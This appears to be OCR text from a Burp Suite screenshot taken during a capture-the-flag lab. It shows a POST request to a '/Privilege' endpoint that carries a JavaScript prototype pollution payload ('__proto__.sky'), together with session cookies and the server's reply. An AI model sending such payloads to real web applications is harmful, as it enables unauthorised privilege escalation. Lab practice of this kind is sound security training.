 Go Cancel < >
Target: http://eci-2zec04gbl0or3ijkcln8.cloudeci1.ichunqiu.com:8888
Request
Raw Params Headers Hex
POST /Privilege HTTP/1.1
Host: eci-2zec04gbl0or3ijkcln8.cloudeci1.ichunqiu.com:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=173480aff93932-0713cbf78fff1f-31617402-1fa400-173480aff94e13
; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1596756348,1596756505,1597802375,1
597885752; ci_session=8f2296595283703eebccb8ec1ce143f464f4d7d6;
__jsluid_h=ef470455dab61059a86dd2e90acc07d9;
session=s%3AwGpcsNgyJN2pUDkWwCxO5aMOuG7-xnIt.VfQJlEjcv%2FZD0re5kMJbiAFqdWC
yBmErpekh2oB1g1w; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1597913359
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
NewAttributeKey=__proto__.sky&NewAttributeValue=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2020 09:04:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 19
Connection: close
ETag: W/"13-OdYSJkZTUZkKlbmbvQ0/aJuLM4s"
X-Via-JSL: 294147f,-
X-Cache: bypass
Let's have a check!